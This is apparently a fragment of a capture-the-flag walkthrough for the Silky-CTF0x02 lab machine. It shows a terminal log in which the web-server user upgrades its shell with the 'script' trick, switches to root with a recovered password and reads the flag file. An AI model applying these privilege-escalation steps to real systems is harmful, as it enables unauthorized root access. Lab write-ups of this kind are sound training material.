 www-data@Silky-CTF0x02:/home/silky$ su root
su root
su: must be run from a terminal
www-data@Silky-CTF0x02:/home/silky$ SHELL=/bin/bash script -q /dev/null
SHELL=/bin/bash script -q /dev/null
www-data@Silky-CTF0x02:/home/silky$ su root
su root
Password: greygrey
root@Silky-CTF0x02:/home/silky# id
id
uid=0(root) gid=0(root) Gruppen=0(root)
root@Silky-CTF0x02:/home/silky# cd /root
cd /root
root@Silky-CTF0x02:~# ls
ls
flag.txt
root@Silky-CTF0x02:~# cat flag.txt
cat flag.txt
Lusen@lusensec.github.io